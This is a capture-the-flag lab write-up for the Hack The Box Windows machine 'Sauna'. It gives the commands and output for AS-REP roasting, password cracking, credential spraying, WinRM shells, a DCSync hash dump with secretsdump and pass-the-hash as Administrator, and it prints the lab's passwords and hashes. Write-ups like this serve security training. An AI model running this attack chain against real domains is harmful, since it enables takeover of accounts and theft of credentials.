Summary
I gathered some usernames from the about webpage then I succesfully dumped the kerberos hash for one of these users. I cracked it easily then I logged into the machine on the winrm port.
After some enumeration I found out there autologin turned on for an other user so I easily grabbed its password.
I used this password to dump the NTLM hashes from the box. After that I logged into the machine as admin with its hash.
Box Information
| Name: | Sauna |
|---|---|
| OS: | Windows |
| Difficulty: | Easy |
| Points: | 20 |
| Release: | 15 Feb 2020 |
| IP: | 10.10.10.175 |
Recon
I ran nmap in order to discover every open port on the machine.
Nmap command: nmap -sC -sV -T4 -p- 10.10.10.175 -oA scans/nmap.full
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-24 12:46 CEST
Nmap scan report for 10.10.10.175
Host is up (0.045s latency).
Not shown: 65516 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-24 17:51:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-servic
e :
SF-Port53-TCP:V=7.80%I=7%D=7/24%Time=5F1ABC69%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h03m21s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-07-24T17:53:46
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 397.55 seconds
http - 80
I found names on the about(/about.html) page.

Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
I also made a list of possible usrenames.
users.lst:
FergusSmith
ShaunCoins
HugoBear
BowieTaylor
SophieDriver
StevenKerb
fsmith
scoins
hbear
btaylor
sdriver
skerb
LDAP
I got the domain name from nmap(EGOTISTICAL-BANK.LOCAL0).
I used impacket’s GetNPUsers.py to identify valid users and get their kerberos TGT.
GetNPUsers.py -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/fsmith -no-pass
I wrote a quick sh script in order to try the usernames one-by-one from my users.lst file.
autouserenum.sh:
|
|
I ran it with autouserenum.sh users.lst

---SNIP---
fsmith
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:d43a11b372782b9827d4f4a61a316bdc$9258e612a71fd69fc984ed8c3b479d6eaa3aba6a6652381ecc6306f9855a24d800dbd6ea541e6633f9a9ab660fbf2e06f185d7b6d3661121b1e2
109c8702bdf9f56d4604dc691c6bb41502329e5303aec6caa352ba53ddc7a805f44eaf156af8c0a37c344d198bf5ad699731c8f0fa4bb43b0dc0b563b62740799c3477eb3b9eb210af74628c9d97641c716d54596fa11ba11b5078f4f634669ec
60783c32d34fbc043110a19dd868853c6d49ae190e724b675e23f3b7f3ea5dd94de8bf6c81b0cead4147116db980a5414022b4cf1b368e9154a1391e36fa3e2076f14e79bb35f17f1f77647a539c1e2d86a6a4659fefc2eb5e19ace238da542ac
66b925fe8c
---SNIP---

I got fsmith’s hash! I saved it into fsmith.krb and used john in order to crack the hash.
fsmith.krb:
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:d43a11b372782b9827d4f4a61a316bdc$9258e612a71fd69fc984ed8c3b479d6eaa3aba6a6652381ecc6306f9855a24d800dbd6ea541e6633f9a9ab660fbf2e06f185d7b6d3661121b1e2109c8702bdf9f56d4604dc691c6bb41502329e5303aec6caa352ba53ddc7a805f44eaf156af8c0a37c344d198bf5ad699731c8f0fa4bb43b0dc0b563b62740799c3477eb3b9eb210af74628c9d97641c716d54596fa11ba11b5078f4f634669ec60783c32d34fbc043110a19dd868853c6d49ae190e724b675e23f3b7f3ea5dd94de8bf6c81b0cead4147116db980a5414022b4cf1b368e9154a1391e36fa3e2076f14e79bb35f17f1f77647a539c1e2d86a6a4659fefc2eb5e19ace238da542ac66b925fe8c
john --wordlist=/usr/share/wordlists/rockyou.txt files/ldap/fsmith.krb
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:23 DONE (2020-07-24 13:27) 0.04295g/s 452706p/s 452706c/s 452706C/s Thing..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
- I got a valid password:
Thestrokes23
Getting a user shell
Bruting valid usernames

Since I have a password and a username list I can use crackmapexec to brute the correct username.
If I get a correct credential on winrm I can log into a shell instantly. But smb could be useful too.
crackmapexec winrm 10.10.10.175 -u files/users.lst -p 'Thestrokes23' --continue-on-success
---SNIP---
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICALBANK\fsmith:Thestrokes23 (Pwn3d!)
---SNIP---
- I got only 1 valid username:
fsmith:Thestrokes23
Login to the winrm port

I used evil-winrm in order to make a shell connection with the winrm port.
evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Privilege Escalation from fsmith
Winpeas
Upload winpeas to the box

I used evil-winrm’s upload function in order to upload winPEAS.exe.
upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Release/winPEAS.exe
Findings

[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
I got credentials for an other user: svc_loanmanager:Moneymakestheworldgoround!

I tried to log in with evil-winrm with no luck but after looking at the user dir in C:\Users I spotted svc_loanmgr directory instead of svc_loanmanager so I tried this username too.
evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Privilege escalation from svc_loanmgr

I used impacket’s secretsdump.py in order to get the user NTLM hashes from the box.
python3 secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
Administrator:d9485863c1e9e05851aa40cbb4ab9dff

I used evil-winrm to log in with the hash of Administrator:
evil-winrm -i 10.10.10.175 -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff